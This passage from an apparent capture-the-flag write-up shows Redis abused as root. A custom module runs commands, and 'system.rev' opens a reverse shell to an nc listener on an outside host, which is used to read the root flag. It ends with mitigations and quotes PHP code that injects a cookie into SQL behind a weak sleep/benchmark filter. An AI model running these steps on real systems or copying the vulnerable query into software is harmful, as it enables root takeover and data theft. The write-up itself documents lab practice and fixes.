-rw-r--r-- 1 dan_smith dan_smith 45 Jul 9 2019 .gitignore
-rw-r--r-- 1 dan_smith dan_smith 1077 Jul 9 2019 LICENSE
-rw-r--r-- 1 dan_smith dan_smith 472 Jul 9 2019 Makefile
-rwxr-xr-x 1 dan_smith dan_smith 47856 Nov 6 17:16 module.so
-rw-r--r-- 1 dan_smith dan_smith 598 Jul 9 2019 README.md
-rw-r--r-- 1 dan_smith dan_smith 29043 Jul 9 2019 redismodule.h
drwxr-xr-x 2 dan_smith dan_smith 4096 Nov 6 17:16 rmutil
drwxr-xr-x 2 dan_smith dan_smith 4096 Nov 6 17:16 src
Then I connected to Redis, loaded the module, and used it to get a reverse shell as root.
dan_smith@shared:~/RedisModules-ExecuteCommand-master$ redis-cli
127.0.0.1:6379> auth REDACTED
OK
127.0.0.1:6379> module load /home/dan_smith/RedisModules-ExecuteCommand-master/module.so
OK
127.0.0.1:6379> system.exec "id"
"uid=0(root) gid=0(root) groups=0(root)\n"
127.0.0.1:6379> system.rev 10.10.14.143 4444
My listener got the shell and I read the flag.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.143] from (UNKNOWN) [10.129.14.133] 49794
whoami
root
cat /root/root.txt
REDACTED
Mitigation
The first thing to do to protect this box would be to fix the SQL Injection vulnerability.
$cart_content = [];
if(isset($_COOKIE["custom_cart"])) {
$custom_cart = json_decode($_COOKIE["custom_cart"], true);
$i=0;
foreach($custom_cart as $code => $qty) {
$sql = "SELECT id, code, price from product where code='".$code."'";
// Prevent time-based sql injection
if(strpos(strtolower($sql), "sleep") !== false || strpos(strtolower($sql), "benchmark") !== false)
continue;
The code take the product code from the request and append it directly to the SQL query. It checks for time base injection by forbidding sleep and benchmark, but it allows simpler injection. It should have prepared statements instead.
Next, the server ran an outdated version of IPython that had a known vulnerability. The server should be kept up to date.
And lastly, Redis should not have been running as root. This kind of server should always run as a dedicated user that only has access to the needed files.